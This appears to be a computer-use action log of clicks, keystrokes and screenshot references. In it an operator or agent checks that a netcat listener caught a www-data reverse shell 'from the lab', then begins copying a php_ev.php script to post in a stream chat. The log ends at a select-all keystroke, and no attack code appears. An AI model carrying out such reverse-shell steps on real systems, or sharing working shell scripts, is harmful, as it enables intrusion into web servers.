
Confirm the netcat listener session caught the www-data reverse shell from the lab.
left_click(697, 343)

left_click(526, 151)
left_click(224, 159)

key("alt+Tab")

left_click(1130, 344)
Copy the whole php_ev.php script from Sublime and post it in the stream chat.
left_click(1492, 844)

key("ctrl+a")
